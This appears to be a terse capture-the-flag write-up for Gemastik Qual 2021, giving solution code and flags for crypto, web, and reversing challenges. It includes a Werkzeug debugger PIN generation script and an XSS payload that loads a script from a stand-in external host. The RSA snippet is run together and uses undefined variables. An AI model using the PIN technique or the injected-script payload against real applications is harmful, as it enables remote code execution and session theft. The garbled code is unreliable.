Gemastik Qual 2021
Blindfolded (Crypto)

p = 266244959305997161737653945221
q = 48847778148226558444471332961837794797e = 1119975793308356408617
d = inverse(e, r)
m = pow(c, d, n)
flag = long_to_bytes(m)
print (flag)Flag: gemastik14{GCD_sav3d_7he_d4y_nangid}
Printout (Web Exploit)
import hashlib
from itertools import chain
probably_public_bits = ['ctf', 'flask.cli', 'DispatchingApp', '/usr/local/lib/python3.9/site-packages/flask/cli.py']
linux = b'4321de2d-2156-4ed9-9437-50b1ab2e0c28'
try:
with open("cgroup", "rb") as f:
linux += f.readline().strip().rpartition(b"/")[2]
except IOError:
pass
print(linux)
private_bits = ['2485447371522', linux]
h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv = None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
for x in range(0, len(num), group_size))
break
else:
rv = num
print(rv)Flag: gemastik14{winning_0ver_werkzeug_d3bugger}
php-ng (Web Exploit)
"><script src=https://domain.com/payload.js></script>Flag: gemastik14{php_output_buffering_13niva09nhfwofib}
Slytherin (Reversing)
from uncomplyle6.main import decompile
a = '[-- SNIP --]'
decompile(2.7, marshal.loads(zlib.decompress(''.join([chr(ord(a[i%32]) ^ ord(a[i])) for i in range(32, len(a))]))), sys.stdout)import zlib, os
from Crypto.PublicKey import RSA
from Crypto.Cipher import AES
from Crypto.Util.number import long_to_bytes, bytes_to_long
import libnum
public_key = '-----BEGIN PUBLIC KEY-----\nMCwwDQYJKoZIhvcNAQEBBQADGwAwGAIRAp6i5d8BDOZL/fbsZtrTB6kCAwEAAQ==\n-----END PUBLIC KEY-----'
def dec(data, aes_key, nonce):
cipher = AES.new(aes_key, AES.MODE_EAX, nonce)
return zlib.decompress(cipher.decrypt(data))
nonce = [ 0xFF, 0xA2, 0x7D, 0x8B, 0x5B, 0xC4, 0xDA, 0x37, 0x62, 0x92, 0xBF, 0xDE, 0x53, 0x92, 0x60, 0x07 ]
nonce = ''.join(map(chr, nonce))
key = [ 0x02, 0x44, 0xA7, 0x44, 0xB6, 0x53, 0x0A, 0x6E, 0x40, 0xC0, 0xA1, 0xCF, 0x8A, 0xF2, 0x7D, 0x42, 0x09 ]
key = bytes_to_long(''.join(map(chr, key)))
enc = open('slythered').read().split('EEE').pop()
n = 891428571606980833500600698301815392169
e = 65537
p = 26962216988344497907
q = 33062139214751393267
d = libnum.invmod(e, (p-1) * (q-1))
open('result', 'w+').write(dec(enc, long_to_bytes(pow(key, d, n)), nonce))Flag: gemastik14{you_just_beat_a_shapeshifting_malware}